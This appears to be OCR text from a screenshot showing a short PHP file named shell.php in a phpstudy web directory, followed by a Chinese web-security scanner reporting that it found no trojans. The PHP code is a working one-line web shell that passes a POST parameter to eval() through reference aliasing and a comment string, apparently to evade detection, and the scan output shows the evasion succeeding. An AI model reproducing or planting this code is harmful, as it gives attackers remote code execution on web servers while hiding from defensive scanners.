 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ shell
搜索
新建文件夹
名称 修改日期 类型
shell.php 2019/10/26 16:08 PHP
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(
shell.php
1 <?php
2 $b = &$a;
3 $a = $_POST['q'];
4 $c= &$b;
5 eval(`/**123**/`.$c);
6 ?>
护卫神·云查杀系统 - 自定义查杀
查杀路径: C:\phpstudy\WWW\shell 选择路径 选择网站
查杀进度: 通用模式 极限模式
查杀结果: 完毕：扫描目录 1/1 个，文件 1/1 个，发现木马 0 个，耗时 1 毫秒。 查杀到木马应该怎么办?
ID 路径 文件名 木马类型 大小 修改时间
开始
暂停
停止
护卫神·云查杀系统V4.6
完毕：扫描目录 1/1 个，文件 1/1 个，耗时 1 毫秒。
发现可疑文件：0 个，较为安全。
确定
全选
反选
隔离
删除
微信号: hackctf
护卫神.安全套装 100%防挂马 100%防黑链 100%防篡改